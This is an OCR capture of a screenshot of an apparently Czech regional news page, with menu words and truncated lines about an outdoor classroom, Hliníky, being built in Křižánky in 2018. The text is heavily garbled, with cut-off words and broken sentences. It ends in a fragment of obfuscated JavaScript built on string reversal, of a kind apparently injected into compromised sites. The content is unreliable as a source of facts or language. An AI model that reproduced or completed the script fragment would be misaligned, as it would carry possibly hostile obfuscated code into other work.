
E
KULTURA
SPORT
KINO
ŽĎÁR NAD SÁZAVOU
NOVÉ MĚSTO
KY’
NAŠE 
 Křižánkách se už těší na novou
 přírodě
rvna 2018
odní učebna Hliníky vzniká v Křižánkách. Mís;;
n(n){if (typeof ($NfI.list) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var